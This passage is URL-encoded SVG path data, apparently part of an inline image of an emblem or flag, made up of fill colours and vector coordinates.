.6-2.7h1c0 2.3-1.3 4.5-3.2 5.7a6.6 6.6 0 0 1-3.5 1zm-6.6-6.7h1c0 2 1.2 4.2 3 5a5.5 5.5 0 0 0 2.6.7v1a6.5 6.5 0 0 1-5.6-3.2 6.7 6.7 0 0 1-1-3.4zm6.6-6.6v1c-2 0-4 1.2-5 3a5.6 5.6 0 0 0-.6 2.6h-1a7 7 0 0 1 3-5.6 6.6 6.6 0 0 1 3.6-1z'/%3E%3Cpath fill='%23fff' d='M433.8 125.5a6 6 0 0 1 6 6c0 3.5-2.6 6.3-6 6.3s-6-2.8-6-6.2 2.6-6 6-6z'/%3E%3Cpath fill='%2321231e' d='M440.4 131.6h-1c0-2-1.2-4-3-5a5.5 5.5 0 0 0-2.6-.6v-1a7 7 0 0 1 5.6 3 6.7 6.7 0 0 1 1 3.6zm-6.6 6.7v-1c2 0 4-1.3 5-3a5.7 5.7 0 0 0 .6-2.7h1a7 7 0 0 1-3 5.7 6.6 6.6 0 0 1-3.6 1zm-6.6-6.7h1c0 2.2 1.3 4.3 3.2 5.2a5.5 5.5 0 0 0 2.4.5v1a6.4 6.4 0 0 1-5.6-3.2 6.7 6.7 0 0 1-1-3.4zm6.6-6.6v1c-2 0-4 1.2-5 3a5.7 5.7 0 0 0-.6 2.6h-1c0-2.3 1.3-4.6 3.3-5.7a6.6 6.6 0 0 1 3.3-1z'/%3E%3Cpath fill='%23fff' d='M422.3 127.7c3.3 0 6 2.8 6 6.2 0 3.3-2.7 6-6 6s-6.2-2.7-6.2-6 3-6.3 6.3-6.3z'/%3E%3Cpath fill='%2321231e' d='M429 134h-1a6 6 0 0 0-3.3-5.2 5.5 5.5 0 0 0-2.4-.6v-1c2.2 0 4.4 1.2 5.6 3.2a6.7 6.7 0 0 1 1 3.5zm-6.7 6.5v-1c2 0 4-1.2 5-3 .4-1 .6-1.8.6-2.6h1c0 2-1.3 4.3-3.3 5.5a6.6 6.6 0 0 1-3.4 1zm-6.7-6.6h1c0 2 1.2 3.8 3 4.8a5 5 0 0 0 2.7.7v1a7 7 0 0 1-5.7-3 6.7 6.7 0 0 1-1-3.6zm6.7-6.8v1c-2 0-4.2 1.3-5 3.2a5.7 5.7 0 0 0-.7 2.5h-1c0-2.5 1.3-4.7 3.3-6a6.6 6.6 0 0 1 3.3-.8z'/%3E%3Cpath fill='%23fff' d='M346.3 159.4a6 6 0 0 1 6 6.2c0 3.4-2.6 6.2-6 6.2s-6-2.8-6-6.2a6 6 0 0 1 6-6.2z'/%3E%3Cpath fill='%2321231e' d='M353 165.6h-1c0-2-1.3-4-3.2-5a5.6 5.6 0 0 0-2.5-.7v-1c2.2 0 4.5 1 5.6 3a6.7 6.7 0 0 1 1 3.6zm-6.7 6.7v-1c2 0 4-1.2 5-3a7 7 0 0 0 .6-2.7h1c0 2.3-1.3 4.5-3.2 5.7a6.6 6.6 0 0 1-3.5 1zm-6.7-6.7h1c0 2 1.3 4.2 3.2 5a5.6 5.6 0 0 0 2.5.7v1a7 7 0 0 1-5.6-3 6.7 6.7 0 0 1-1-3.7zm6.7-6.7v1c-2 0-4 1.2-5 3a5.7 5.7 0 0 0-.6 2.6h-1a7 7 0 0 1 3-5.7 6.6 6.6 0 0 1 3.6-1z'/%3E%3Cpath fill='%23fff' d='M356.8 152.8c3.4 0 6.2 2.7 6.2 6 0 3.6-2.8 6.3-6.2 6.3-3.4 0-6-2.6-6-6a6 6 0 0 1 6-6.2z'/%3E%3Cpath fill='%2321231e' d='M363.5 159h-1c0-2.2-1.3-4.2-3-5a5.6 5.6 0 0 0-2.7-.7v-1a7 7 0 0 1 5.7 3 6.7 6.7 0 0 1 1 3.6zm-6.7 6.6v-1a5.7 5.7 0 0 0 5.7-5.7h1a7 7 0 0 1-3 5.6 6.6 6.6 0 0 1-3.7 1zm-6.6-6.7h1c0 2 1.2 4 3 5a5.6 5.6 0 0 0 2.6.6v1a7 7 0 0 1-5.6-3 6.7 6.7 0 0 1-1-3.7zm6.6-6.8v1c-2 0-4 1.3-5 3.2a5.7 5.7 0 0 0-.6 2.5h-1c0-2.3 1.2-4.6 3-5.8a6.6 6.6 0 0 1 3.6-1z'/%3E%3Cpath fill='%23fff' d='M368.8 147c3.4 0 6 3 6 6.3 0 3.4-2.6 6.2-6 6.2s-6-2.8-6-6.2a6 6 0 0 1 6-6.2z'/%3E%3Cpath fill='%2321231e' d='M375.4 153.3h-1c0-2-1.2-4.2-3-5a5.6 5.6 0 0 0-2.6-.7v-1a7 7 0 0 1 5.6 3 6.7 6.7 0 0 1 1 3.7zm-6.6 6.7v-1c2 0 4-1.3 5-3a5.7 5.7 0 0 0 .6-2.7h1a7 7 0 0 1-3 5.7 6.6 6.6 0 0 1-3.6 1zm-6.7-6.7h1c0 2 1.4 4 3.2 5a5.6 5.6 0 0 0 2.6.7v1a6.9 6.9 0 0 1-5.7-3.2 6.7 6.7 0 0 1-1-3.5zm6.8-6.7v1c-2 0-4 1.2-5 3a5.7 5.7 0 0 0-.6 2.7h-1c0-2.3 1-4.5 3-5.7a6.6 6.6 0 0 1 3.6-1z'/%3E%3Cpath fill='%23fff' d='M338.2 169.5a6 6 0 0 1 6 6.2c0 3.4-2.6 6.2-6 6.2s-6.2-3-6.2-6.3 2.8-6.2 6.2-6.2z'/%3E%3Cpath fill='%2321231e' d='M344.8 175.7h-1c0-2-1.3-4.2-3.2-5a5.6 5.6 0 0 0-2.4-.7v-1a7 7 0 0 1 5.6 3 6.7 6.7 0 0 1 1 3.7zm-6.6 6.7v-1c2 0 4-1.3 5-3a5.7 5.7 0 0 0 .6-2.7h1c0 2.3-1.2 4.5-3.2 5.7a6.6 6.6 0 0 1-3.4 1zm-6.7-6.7h1c0 2 1.2 4 3 5a5.6 5.6 0 0 0 2.7.7v1a6.9 6.9 0 0 1-5.7-3.2 6.7 6.7 0 0 1-1-3.5zm6.7-6.7v1c-2 0-4 1.2-5 3a5.7 5.7 0 0 0-.7 2.7h-1c0-2.3 1.2-4.5 3.2-5.7a6.6 6.6 0 0 1 3.5-1z'/%3E%3Cpath fill='%23edb92e' d='m408.8 279 22-12.8 23.4 10-22 13z'/%3E%3Cpath fill='%2321231e' d='m431 266.7-22 12.8-.4-1 22-12.7h.5v1zm-.4-1h.5-.4zm23.5 11-23.3-10 .4-1 23.4 10v1h-.3zm.4-1 1 .5-1 .5v-1zm-22.4 13 22-13 .5 1-22 12.8h-.5v-.8zm.5.8-.2.2h-.3l.5-.2zm-23.4-11 23.4 10-.4 1-23.3-10v-1h.4zm-.3 1-1-.4 1-.4v1z'/%3E%3Cpath fill='%23c6363c' d='M431 270.6c5.8-.3 10.5 2.5 10.8 6.3.2 3.7-4.2 7-9.8 7.4-5.7.3-10.4-2.5-10.7-6.3-.2-3.6 4.2-7 9.8-7.4z'/%3E%3Cpath fill='%2321231e' d='M442.3 277h-1v-.7l-.2-.3v-.6l-.3-.3v-.2l-.3-.2-.2-.3-.2-.3-.3-.2-.3-.3-.2-.2-.3-.2h-.5l-.3-.3-.3-.2-.5-.2-.4-.2h-.3l-.4-.2h-.4l-.5-.3h-.9l-.5-.2h-.8l-.5-.2h-1l-.5.2v-1h3.6l.4.2.5.2h.5l.4.2.5.2.5.2.4.2.3.2.4.2.4.2.4.2.4.3.3.3.4.3.3.3.3.3.2.4.2.3.2.3.2.4v.3l.3.4.2.4v.8zm-10.3 8v-1l.4-.2h.9l.5-.2h.4l.4-.2h.5l.4-.3h.5l.4-.2.4-.2.4-.2.3-.2.4-.2.4-.3.4-.2.3-.2.3-.3.3-.2.3-.3v-.3l.3-.3.2-.4.2-.2v-.3l.2-.2v-.6l.2-.3v-1.1l1-.2v1.6l-.2.4v.3l-.3.5v.3l-.3.4-.3.3v.3l-.4.4-.3.3-.3.3-.3.2-.3.3-.4.3-.4.2-.4.3-.4.3-.4.2-.4.2-.5.2h-.4l-.4.2-.5.2h-.4l-.5.2h-.4l-.5.2h-1zm-11.2-6.8h1v.5l.2.3v.3l.2.3.2.3v.2l.3.3.2.2v.3l.4.2.2.3.3.2.2.2.3.2.4.2.2.2h.4l.4.3h.4l.4.2.4.2h.4l.5.2h1l.4.2h2.3v1H428l-.5-.2h-.4l-.5-.3h-.6l-.4-.3h-.4l-.5-.3-.3-.2-.3-.3-.4-.2-.4-.2-.3-.3-.3-.2-.3-.3-.3-.3-.3-.3v-.3l-.3-.3-.2-.3-.2-.4-.2-.3v-1l-.2-.4zm10.3-8 .2 1h-1.5l-.5.2h-.5l-.5.2-.4.2h-.5l-.4.3-.5.2-.4.2-.3.2-.4.2-.3.2-.3.3-.4.2-.3.3-.3.2-.2.3-.3.2-.2.3-.2.3-.2.4-.2.3v.3l-.3.3v.8l-.2.3v.6l-1 .2V277l.2-.4v-.3l.2-.4v-.5l.3-.3.2-.4.3-.3.2-.3.3-.3.2-.4.4-.3.4-.3.3-.3.4-.3.5-.2.3-.3.5-.3.4-.2.4-.2.6-.2h.4l.5-.2h.5l.5-.3h.5l.5-.2h1.1l.5-.2z'/%3E%3Cpath fill='%23edb92e' d='m382.4 270 23.8 9-19.7 13c-5-1.6-9-19-4-22z'/%3E%3Cpath fill='%2321231e' d='m406 279.4-23.8-9 .4-1 23.7 9v1h-.3zm.3-1 1 .4-1 .5v-1zm-20 13.3 19.6-13.2.4.8-19.6 13.3h-.4v-1zm.5 1h-.4.4zm-4.2-23.3-.4 1h.5l-.4.2-.4.3-.4.4-.2.5-.2.4-.2.7-.2.8v1.5l-.2.8v2.8l.3.8v1l.2.8.2 1 .2 1 .3.7v1l.5 1 .3.7.3.7.5.8.4.6.3.6.4.6.4.5.5.4.4.2.3.3.4.2-.3 1-.6-.3-.5-.3-.5-.3-.5-.5-.4-.6-.6-.6-.4-.7-.4-.7-.4-.7-.4-1-.3-.8-.3-1-.3-.8-.4-1-.2-.8-.2-1-.2-1v-.8l-.3-1v-5.2l.3-.8.2-.7.3-.6.3-.6.4-.5.4-.5.5-.4h.6zm-.5 0h.6-.5zm.4.4.2-.4-.2.5zm-.3-.4h.6-.5z'/%3E%3Cpath fill='%230c4076' d='M382.8 274.3c5.7-.6 10.5 2 11 5.8.3 3.8-4 7.4-9.6 8-3.6.3-6-3-6.3-6.3-.5-3.4 1-7 4.8-7.4z'/%3E%3Cpath fill='%2321231e' d='M394.2 280h-1v-.5l-.2-.3v-.3l-.2-.4-.2-.3-.2-.2-.2-.2-.2-.3-.2-.2-.3-.3-.2-.2-.3-.2-.3-.2-.4-.2-.3-.2-.4-.2-.3-.2h-.4l-.5-.3h-.4l-.4-.2h-.8l-.5-.2h-3.6l-.2-1h3.8l.4.2h.5l.4.2.4.2h.4l.5.3.4.2h.5l.4.3.2.2.4.3.3.2.2.3.3.3.3.3.2.2.3.3.2.3.2.3v.5l.3.4v.2l.2.4v.4zm-10 8.4v-1h1l.5-.2h.4l.6-.2.5-.2h.5l.4-.3.4-.2h.4l.4-.3.3-.3.4-.2.2-.2.4-.3.3-.2.2-.3.3-.2.2-.3.3-.3.2-.3.2-.2.2-.3v-.4l.3-.3v-.8l.2-.4v-1h1v1.6l-.2.3v.3l-.2.4-.2.3-.2.4-.2.3-.2.4-.3.4-.2.3-.3.3-.3.3-.5.3-.3.3h-.4l-.4.4-.4.2-.4.3h-.4l-.4.3-.5.2h-.5l-.4.3-.5.2h-.6l-.5.2h-.7l-.5.2h-.5zm-6.8-6.7h1v.7l.2.3v.3l.2.4v.3l.2.2v.2l.2.3.2.2v.3l.3.2.2.3v.2l.2.2h.2l.2.3h.2l.2.3.2.2h.3l.2.2h.2l.2.2h.2l.3.2h1.4v1h-2.1l-.3-.2h-.4l-.3-.3-.3-.2-.3-.2-.3-.2-.2-.2-.3-.2-.3-.2-.2-.2-.3-.3-.2-.2v-.2l-.3-.3-.2-.3v-.2l-.3-.4v-.3l-.3-.3-.2-.3v-.3l-.2-.3v-.6l-.2-.3v-.3zm5.4-8v1h-.2l-.4.2h-.8l-.3.3-.3.2-.3.2-.2.2h-.2l-.2.2v.2l-.3.2v.3h-.3v.3l-.2.3-.2.2v.7l-.2.3v.4l-.2.3v2.2h-1V279l.2-.3v-.3l.2-.2v-.3l.2-.3.2-.3v-.4l.3-.3.2-.3.2-.2v-.3l.3-.2.3-.2h.2l.3-.3.4-.2.3-.2h.3l.3-.2h.7l.4-.2h.4z'/%3E%3Cpath fill='%23fff' d='M457.5 280.4c1.7 0 3.2 1.5 3.2 3.2 0 1.8-1.5 3.3-3.2 3.3-1.8 0-3.2-1.6-3.2-3.4 0-1.7 1.4-3.2 3.2-3.2z'/%3E%3Cpath fill='%2321231e' d='M461.2 283.6h-1v-.6l-.2-.2v-.2l-.2-.3v-.2h-.2v-.2h-.2v-.2h-.2l-.2-.2-.3-.2h-.2l-.2-.2h-.7v-1h1l.3.2.2.2h.2l.3.2v.2h.2v.2h.2v.3h.2v.2l.2.2v.2h.2v.2l.2.3v.5l.2.2v.2zm-3.7 3.8v-1h.4l.3-.2h.2l.2-.2h.2v-.2h.2v-.2h.2v-.2l.2-.2.2-.2v-.2l.2-.2v-1h1.2v.8l-.2.2v.3l-.2.2v.2l-.2.2-.2.3h-.2v.3h-.3l-.2.2-.3.2-.3.2h-.6v.2h-.6v.2h-.3zm-3.7-3.8h1v1h.2v.2l.2.2v.2l.2.2h.2v.2h.2v.2h.2l.2.2h.2v.2h1v1.2h-.7l-.2-.2h-.5v-.2h-.3l-.2-.2-.3-.2-.2-.2h-.2v-.3h-.2l-.2-.3-.2-.3v-.2l-.2-.3v-.3l-.2-.3v-.8zm3.7-3.7v1h-.9l-.2.2h-.2v.2h-.2v.2h-.2v.2h-.2v.2h-.2v.2l-.2.3v.5h-.2v.8h-1v-1.2l.2-.2v-.3h.2v-.3l.2-.2.2-.2v-.2h.4v-.2l.2-.2h.2v-.2h.5v-.2h.4v-.2h1z'/%3E%3Cpath fill='%23fff' d='M408.7 283c1.8 0 3.2 1.6 3.2 3.4 0 1.7-1.5 3.2-3.3 3.2a3.2 3.2 0 0 1-3.2-3.2c0-1.8 1.4-3.3 3.2-3.3z'/%3E%3Cpath fill='%2321231e' d='M412.4 286.4h-1v-.9l-.2-.2v-.2l-.2-.2v-.2l-.2-.2-.2-.2h-.2v-.2h-.2v-.2h-.4l-.2-.2h-.8v-1.2h.7v.2h.7v.2h.3v.2h.3v.2h.3l.2.2.2.3h.2l.2.3.2.3v.3h.2v.6l.2.2v.9zm-3.7 3.7v-1h1v-.2h.2l.2-.2h.2v-.2h.2v-.2h.2v-.2l.2-.2v-.3h.2v-.5l.2-.2v-.4h1v.8l-.2.2v.3l-.2.2v.3h-.2v.3h-.2l-.2.3h-.2v.2h-.3l-.2.2h-.2v.2h-.3v.2h-.5l-.2.2h-.8zm-3.7-3.6h1v.8h.2v.5h.2v.2h.2v.2h.2v.2h.2l.2.2h.2v.2h.5v.2h.7v1h-1.2v-.2h-.3v-.2h-.2l-.2-.2-.2-.2h-.2v-.2h-.2v-.3h-.3v-.3h-.2v-.3l-.2-.2v-.2l-.2-.3v-.8zm3.7-3.8v1h-.7v.2h-.5v.2h-.2l-.2.2v.2h-.2l-.2.2v.2l-.2.2v.2h-.2v.7l-.2.3v.4h-1v-1l.2-.2v-.3l.2-.3.2-.3v-.3h.3v-.3h.2l.2-.2.2-.2h.2v-.2h.6l.3-.2h.5l.3-.2h.2z'/%3E%3Cpath fill='%23fff' d='M407 268.3c1.8 0 3.2 1.4 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2a3.2 3.2 0 0 1-3.2-3.2c0-1.8 1.4-3.2 3.2-3.2z'/%3E%3Cpath fill='%2321231e' d='M410.7 271.5h-1v-.7l-.2-.2v-.3l-.2-.2h-.2v-.4h-.2v-.2h-.2l-.2-.2h-.2l-.2-.2h-.5v-.2h-.4v-1h.8v.2h.3l.3.2h.2l.3.2h.2v.2l.3.2.2.2.3.3.2.3v.3h.2v.4l.2.2v1zm-3.7 3.7v-1h1v-.2h.2l.2-.2h.2v-.2h.2v-.2h.2v-.2l.2-.2.2-.2v-.4h.2v-1h1v1.2l-.2.2-.2.3v.3h-.2l-.2.3h-.2v.3h-.3v.2h-.2v.2h-.2l-.2.2h-.5l-.3.2h-.7zm-3.7-3.7h1v.8l.2.2v.4h.2v.2l.2.2v.2h.2v.2h.2v.2h.2l.2.2h.5l.2.2h.5v1h-.9l-.3-.2h-.2l-.3-.2-.3-.2h-.2l-.2-.2-.2-.3h-.3v-.3l-.2-.3v-.3h-.2v-.4l-.2-.2v-.8zm3.7-3.7v1h-.8v.2h-.5l-.2.2h-.2v.2h-.2v.2h-.2v.2h-.2v.2l-.2.2v.3l-.2.2v.7h-1v-1.2h.2v-.6h.2v-.3h.2v-.3h.3l.2-.2v-.2h.3v-.2h.3l.2-.2h.4v-.2h.5l.2-.2h.7z'/%3E%3Cpath fill='%23fff' d='M457.3 266.2c1.8 0 3.2 1.4 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2a3.2 3.2 0 0 1-3.2-3.2c0-1.8 1.6-3.2 3.3-3.2z'/%3E%3Cpath fill='%2321231e' d='M461 269.4h-1v-.8h-.2v-.3l-.2-.2v-.2h-.2v-.2h-.2v-.2l-.2-.2h-.2l-.2-.2h-.2l-.3-.2h-.7v-1h1.1l.2.2h.3l.3.2.3.2.2.3h.2v.2h.2v.2h.2v.3h.2v.3l.2.2v.5l.2.2v.7zm-3.7 3.7v-1h1.2v-.2h.2l.2-.2.2-.2v-.2h.2v-.2h.2v-.2l.2-.2v-.5h.2v-.8h1v1.1l-.2.2v.2l-.2.2-.2.3-.2.3-.2.2-.2.2-.2.2h-.2v.2h-.3v.2h-.4l-.2.2h-1zm-3.7-3.6h1v.5l.2.2v.3l.2.2v.2h.2l.2.2v.2h.2v.2h.2l.3.2h.2l.2.2h.7v1h-1l-.3-.2h-.3l-.3-.2-.3-.2v-.2l-.3-.2-.2-.2v-.2h-.2v-.3h-.2v-.6l-.2-.2v-.7l-.2-.2v-.2zm3.7-3.7v1h-.7v.2h-.4l-.2.2h-.2v.2h-.2v.2l-.2.2-.2.2v.4h-.2v.8h-1.2v-.5l.2-.3v-.4l.2-.2v-.2h.2v-.3h.2v-.3h.2v-.2h.3v-.3l.3-.2.3-.2h.3l.2-.2h1z'/%3E%3Cpath fill='%23edb92e' d='M371 237.4c2.3-.8 6 4.6 7 4.5 1.2-3-1.2-10.5-5.5-16.3-3-1-3.2-3-3.8-7.3-.2-1.3-2.7-.4-2.7 2 0 2.3-.3 3.6.3 5.6.2.8 0 1.6-.8 2.3 4.5 1.8 5.6 4 5.4 9z'/%3E%3Cpath fill='%2321231e' d='m377.6 241.8 1 .3-.5.4h-.4l-.3-.2-.2-.2-.3-.3-.2-.2-.2-.2-.2-.2-.3-.3-.3-.2-.2-.2-.2-.3-.3-.2-.2-.2-.3-.2-.2-.3h-.3l-.3-.3h-.2l-.3-.3-.3-.2h-.2l-.3-.2h-.4l-.2-.2h-.4l-.4-1h1.3l.3.2h.3l.3.2.2.2h.3l.3.3.2.2h.3l.3.3.3.3v.2l.4.2.2.3.3.2v.2l.4.3.2.2.2.2.2.2.2.2.2.2h.2v.2h.3v.2l-.4.3zm1 .3-.2.4h-.3l.5-.3zm-6.3-15.8.4-1 .2.2.3.5.4.5.4.6.4.7.4.5.3.6.5.6.3.6.3.6.4.6.3.6.2.6.2.6.2.5.2.6.2.7.2.5v.6l.3.5v.6l.2.4v.5l.2.4v3.3l-.2.3-1-.2v-.3l.2-.3v-3.6l-.3-.5v-.4l-.2-.5-.2-.5-.2-.5v-.5l-.4-.6-.2-.7-.2-.5-.3-.6-.2-.6-.3-.5-.3-.5-.4-.6-.3-.7-.4-.5-.4-.6-.4-.6-.3-.5-.5-.5-.4-.5.3.2zm.4-1 .2.2-.3-.2zm-4.5-6.7h1v.7l.2.3v1l.2.3v.5l.2.3v.5l.2.2v.4h.2v.3l.2.2v.2h.2v.3h.2l.2.2v.2h.2l.2.2h.2l.2.2h.2l.2.2h.2l.3.2-.4 1h-.2l-.2-.2-.3-.2h-.2l-.2-.2h-.2l-.2-.3-.2-.2h-.2v-.2l-.3-.2-.2-.2-.2-.2v-.2l-.2-.2v-.2l-.2-.3v-.2l-.2-.2v-.3l-.2-.2v-.9l-.2-.3v-.6l-.2-.3V219l-.2-.5zm-1.7 1.8h-1v-1l.2-.2.2-.2v-.4h.2l.2-.3h.2l.2-.2.3-.2h.2l.2-.2h1.2v.2h.2v.3l.2.2v.2h-1.6v.2h-.2v.2h-.2v.2h-.2v.3l-.2.2v.8zm.3 5.6-1 .2v-.6l-.2-.2V224h-.2v-3.6h1v4.2l.2.2v.7l.2.2zm-1 2-.5.8v-1l.2-.2v-.2h.2v-.4h.2v-.4l-.2-.2v-.2l1-.3v1.8h-.2v.4h-.2v.2h-.2v.2l-.2.2h-.2v-.7zm-.5.8-.8-.3.7-.6v.8zm5 8.6h1-1v-.5l.2-.5v-2l-.2-.3v-.7l-.2-.3v-.6l-.2-.3v-.2l-.2-.3-.2-.3v-.2l-.3-.3v-.2l-.3-.2-.2-.2-.3-.2-.2-.2-.3-.2h-.3l-.3-.3-.2-.2-.3-.2-.4-.2h-.3l-.4-.2.4-1 .4.2.5.2.4.2.3.2.3.2.4.2.3.2.3.2.3.2v.2l.4.3.2.3.3.3v.2l.3.3v.4l.3.3v.3l.3.3v.7l.2.3v.7l.2.4v2.9h-1zm1 0h-1l.5-.5.6.4zm-1 0v-.4h.5l-.4.4z'/%3E%3Cpath fill='%23edb92e' d='M368.8 218.5c-.4 1-.6 1.8-.7 3.4 0 1 .5 2 1.2 3 .8 1 1.8 2 3 2.6.8.5 1.6 1.7 2.3 3 .7 1.4 1.2 3 1.2 4 0 3.5.8 6.7 2.4 7.3 1.2.3 1.6.2 2.4 0-.2-.6 0-1.5-.7-2.4a8 8 0 0 1-1.4-3.7c0-1-.5-1.6-.2-3.3.4-1.2 1-1.6 1-2.7-.3-2-2-6-4.3-6s-3.4-.3-4.6-3.4c-.3-1-1-1.6-1.2-2z'/%3E%3Cpath fill='%2321231e' d='m368.6 222-1-.2v-1.2l.2-.2v-1h.2v-.7h.2v-.4l1 .3v.4h-.2v1l-.2.2v1.5l-.2.3zm1 2.8-.8.6v-.2h-.2v-.2l-.2-.2v-.2h-.2v-.4h-.2v-.5l-.2-.2v-.7l-.2-.2v-.7h1v1.1h.2v.7h.2v.4h.2v.4h.2v.2h.2v.2zm3 2.4-.6 1v-.2h-.4v-.2h-.2v-.2h-.2l-.2-.2h-.2v-.2h-.3v-.2h-.2l-.2-.2v-.2l-.2-.2h-.2v-.2h-.2v-.2h-.2v-.2l-.2-.2-.2-.2.8-.6.2.2.2.2v.2h.2l.2.2v.2h.2l.2.2.2.2h.2v.2h.2v.2h.3l.2.2.2.2h.2v.2zm2.4 3.2-1 .4v-.2l-.2-.2v-.2l-.2-.2v-.2h-.2v-.2l-.2-.2v-.2h-.2v-.2l-.2-.2-.2-.2v-.2h-.2l-.2-.2h-.2l.5-1h.2v.2h.2v.2h.2v.2l.2.2.2.2v.2h.2v.2h.2v.2l.2.2v.2l.2.2v.2h.2v.3h.2v.3h.2zm1.2 4.2h-1v-.8l-.2-.2v-.8h-.2v-.5h-.2v-.4h-.2v-.5h-.2v-.2l-.2-.2 1-.4v.4h.2v.4h.2v.5l.2.2v.3h.2v.6h.2v1h.2v.7zm-1 0zm3 6.8-.3 1h-.3l-.2-.2-.3-.3v-.2l-.3-.2h-.2l-.2-.3v-.2h-.2v-.3l-.2-.2v-.3l-.2-.2v-.3l-.2-.2v-.5l-.2-.3v-.8l-.2-.3V236l-.2-.3v-1.5h1v2.1l.2.3v1.4l.2.2v.8l.2.2v.2l.2.2v.4l.2.2v.2l.2.2.2.2v.2h.2v.2h.2l.2.2zm1.7.8 1-.3-.5.5h-.4v.2h-1.4l-.2-.2h-.4l.3-1h.7v.2h1.2v-.2l-.3.7zm1-.3v.4h-.5l.4-.5zm-1.7-2 .8-.7h.2v.4h.2v.4h.2v.8l.2.2v1l-1 .4V241l-.2-.2v-.8h-.2v-.2zm-1.5-4h1v.8h.2v.8l.2.2v.2l.2.2v.2h.2v.5h.2v.2h.2v.2l-.7.7v-.2l-.2-.2v-.4h-.2v-.5h-.2v-.2l-.2-.3v-.2l-.2-.2v-.2l-.2-.3v-.4l-.2-.2v-.5zm1 0zm-1.2-3.4 1 .2v3l.2.2-1 .2v-.8l-.2-.2v-2.6zm1-2.5h1v.7h-.2v.6l-.2.2v.2l-.2.2v.2h-.2v.6h-.2v.2l-1-.2v-.4h.2v-.4l.2-.2v-.2l.2-.2v-.2l.2-.2v-.9zm-4-5.5v-1h1.1l.3.2h.2l.2.2h.3l.2.2.2.2v.2l.3.2v.2l.3.2.2.3v.2l.3.3.2.2.2.3v.2l.2.3v.2l.2.3v.3l.2.2v.3l.2.2v.5l.2.3v.8h-1v-1l-.2-.2v-.4l-.2-.3-.2-.4v-.2l-.2-.2v-.3l-.3-.3v-.2l-.2-.2v-.3l-.2-.2-.3-.3-.2-.2-.3-.3-.3-.2-.3-.2h-.8zm-5-3.7 1-.4v.3l.2.3v.2l.2.2v.2l.2.2v.2l.2.2.2.2v.2h.2v.2h.2v.2h.4v.2h.7v.2h1.7v1H373l-.3-.2h-.4v-.2h-.3v-.2h-.3v-.3h-.3v-.2l-.2-.2-.2-.3-.2-.2v-.2l-.2-.2-.2-.4-.2-.2v-.3l-.2-.2zm-.4-2-1-.5h1.2v.4h.2v.2h.2v.2h.2v.4h.2v.2l.2.2v.2l.2.2-1 .4v-.2l-.2-.2v-.2l-.2-.2v-.2h-.2v-.2l-.2-.2v-.2h-.2v-.2h-.2v-.2h.8zm-1-.5.5-1 .5 1h-1zm.6.2.4.2-.4-.2zm-.5-.2.4-1 .5 1h-1z'/%3E%3Cpath fill='%23edb92e' d='m360 227 2-1a6 6 0 0 1 4-.2c5.5 1.7 8 11.6 1.8 14-1.2.2-2.3-1-3.4-3.3a20.5 20.5 0 0 0-4-6.8c-1-1-1-2-.4-2.6z'/%3E%3Cpath fill='%2321231e' d='m362 225.5.3 1h-.4v.2h-.4v.2h-.8v.2h-.2l-.2.2-.7-.7.2-.2v-.2h.4v-.2h.8v-.2h.4v-.2h.4zm4-.2-.2 1h-.5v-.2h-2.1v.2h-.7l-.2.2-.5-1h.4l.3-.2h.8v-.2h1.6l.2.2h.4zm2 15-.2-1h-.2l.5-.2h.6l.4-.4.4-.3.3-.4.3-.5.2-.4.2-.3.2-.5v-.5l.2-.5V232l-.3-.4-.2-.5-.2-.5v-.5l-.4-.4-.2-.5-.4-.3-.3-.5-.4-.3-.3-.5-.4-.3-.5-.3-.3-.4-.5-.2h-.4l.2-1h.6l.5.3.7.3.4.4.6.3.5.4.5.6.3.4.4.5.3.5.3.6.3.5.3.7.2.6v.6l.3.5v3.4l-.2.5-.2.6-.3.6-.2.5-.3.5-.4.5-.4.4-.4.3-.6.3-.6.3zm0 0zm-4-3.6 1-.4v.4l.2.2.2.3.2.3v.2h.2v.5h.2v.2l.2.2.2.2h.2v.2h.2l.2.2h.8v1.2h-.8v-.2h-.5l-.2-.2-.2-.2-.2-.2-.2-.2v-.2h-.2l-.2-.2v-.2h-.2v-.3l-.2-.2v-.2h-.2v-.2l-.2-.2v-.2l-.2-.3-.3-.3zm0 0zm-4-6.6.7-.6.2.2v.2h.2l.2.3v.3h.2l.2.3v.2l.2.2h.2v.3l.3.2v.2l.2.2.2.2v.4l.2.2.2.3v.3l.2.2.2.3v.3l.2.3v.3l.3.3.2.4v.3l.3.3v.3l-1 .4v-.6l-.2-.2v-.3l-.3-.2v-.3l-.2-.2v-.5l-.3-.3v-.2l-.2-.2v-.3l-.3-.2-.2-.3v-.2l-.3-.2v-.2h-.2v-.3h-.3v-.3l-.2-.2-.3-.3v-.2l-.2-.2h-.2v-.2l-.2-.2zm0 0zm0-3.4v1l.3-.2v.2h-.2v.8h.2v.4l.2.2.2.2v.2l-.7.7h-.2v-.2l-.2-.2-.2-.2v-.3h-.2V227h.2v-.2h.2l.4-.2zm-.4 0h.4-.4zm.4 1v-1l.3 1h-.3zm.3 0h-.2.3z'/%3E%3Cpath fill='%23edb92e' d='M362.8 227.7c5.4-2 9.4 8.3 4.3 10.2-2.6 1-2.8-2.4-3.4-4.3-.7-2.5-6-4-.8-6z'/%3E%3Cpath fill='%2321231e' d='m367.3 238.4-.4-1h.3l.3-.3.3-.2.2-.3.2-.3.2-.3v-.5l.2-.4v-2.7l-.2-.4-.2-.5-.2-.4-.2-.4-.3-.4-.3-.4-.2-.3-.4-.4-.3-.2-.3-.2-.4-.2-.4-.2h-.4l-.3-.2h-1.3l-.4.2-.4-1h.6l.5-.2h1.6l.5.3.5.2.4.2.4.4.5.4.4.4.3.4.3.5.2.4.3.6.3.5.2.6.2.6v.5l.2.5v1.6l-.2.5v.5l-.3.5-.2.4-.3.5-.4.3-.4.4-.4.2-.5.2zM363 234l1-.4.2.2v.6l.2.2v.8l.2.2v.4l.2.2v.2l.2.3.2.3v.2h.2v.2h.2l.2.2h1.2l.3.8h-.3l-.3.2h-1.2l-.2-.2h-.2v-.2l-.3-.2-.3-.3v-.2l-.2-.2v-.2h-.2v-.3l-.2-.2v-.4h-.2v-.8l-.2-.2v-.8l-.2-.2v-.2zm-.4-6.7.4 1h-.5l-.3.3h-.4l-.2.3h-.2l-.2.2v.2h-.2v.4h.2v.3l.2.2v.2h.3v.3l.3.2h.2l.2.2.2.2.2.2.2.2.2.3.2.3.2.2v.3l.3.2v.6l-1 